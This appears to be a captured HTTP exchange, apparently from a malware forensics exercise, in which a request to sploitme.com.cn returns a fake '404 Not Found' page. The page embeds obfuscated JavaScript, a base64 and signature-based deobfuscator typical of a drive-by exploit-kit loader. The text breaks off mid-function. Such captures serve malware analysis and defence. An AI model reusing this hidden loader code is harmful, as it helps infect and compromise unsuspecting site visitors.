 GET /fg/show.php?s=3feb5a6b2f HTTP/1.1
Host: sploitme.com.cn
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://rapidshare.com.eyu32.ru/login.php
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2010 19:05:13 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.6
Cache-Control: no-cache, must-revalidate
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1666
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<meta name="robots" content="noindex">
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fg/show.php?s=3feb5a6b2f was not found on this server.</p>
<script language='JavaScript'>
<!--
var CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(input){var output='';var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){enc1=this._keyStr.indexOf(input.ch
arAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr
1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String
.fromCharCode(chr2);}
if(enc4!=64){output=output+String.fromCharCode(chr3);}}
output=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var c=0,c1=0,c2=0,c3=0;while(i<utftext.length)
{c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++;}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCo
de(((c&31)<<6)|(c2&63));i+=2;}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63
));i+=3;}}
return string;},obfuscate:function(str){var container='';for(var i=0,z=0;i<str.length;i=i+3,z++){container+=String.fromCharCode(str.substring(i,i+3)-
this.signature.substring(z%this.signature.length,z%this.signature.length+1).charCodeAt(0));}